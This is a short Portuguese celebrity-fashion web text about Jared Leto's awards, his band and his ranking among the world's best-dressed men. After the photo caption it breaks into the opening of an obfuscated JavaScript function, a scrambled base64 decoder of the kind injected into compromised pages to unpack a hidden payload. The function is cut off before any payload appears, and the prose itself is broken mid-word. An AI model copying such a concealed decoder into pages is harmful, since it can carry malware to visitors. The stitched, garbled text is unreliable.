
Jared Leto já ganhou o Globo de Ouro e o Óscar de “Melhor
Actor Secundário” pela sua participação no filme “O Clube de
Dallas”. Para além disto, é vocalista da b
anda “30 Seconds To
Mars” e arrecadou vários prémios como músico. Os talentos não
param aqui, pois neste momento, ele exibe mais um título: o
de estar entre os mais bem vestidos do mundo. Isto porque ele
consegue usar e abusar das cores, vestindo vários smokings
brancos e ser elogiado por vários especialistas de moda.
Os 10 homens mais bem vestidos e
elegantes do mundo - Jared Leto |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index